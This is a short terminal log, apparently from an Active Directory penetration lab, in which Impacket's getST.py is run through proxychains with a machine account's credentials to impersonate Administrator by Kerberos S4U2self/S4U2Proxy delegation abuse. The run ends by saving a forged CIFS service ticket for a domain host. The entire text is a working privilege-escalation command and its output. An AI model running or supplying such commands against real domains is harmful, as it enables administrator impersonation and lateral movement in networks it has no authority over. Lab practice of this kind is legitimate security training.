 └─# proxychains4 python3 getST.py xiaorang.lab/'ocean$':'Passw0rd' -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.15.13:88  ...  OK
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.15.13:88  ...  OK
[*] Impersonating Administrator
/media/psf/T7mac/Tools/内网渗透/impacket-0.12.0/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for
imezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/media/psf/T7mac/Tools/内网渗透/impacket-0.12.0/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for
imezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.15.13:88  ...  OK
/media/psf/T7mac/Tools/内网渗透/impacket-0.12.0/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for
imezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/media/psf/T7mac/Tools/内网渗透/impacket-0.12.0/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for
imezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.15.13:88  ...  OK
[*] Saving ticket in Administrator@cifs_XR-0687.xiaorang.lab@XIAORANG.LAB.ccache